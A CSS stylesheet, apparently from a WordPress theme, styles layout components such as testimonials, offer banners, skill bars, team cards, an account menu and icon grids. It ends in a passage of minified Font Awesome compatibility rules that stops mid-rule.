.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 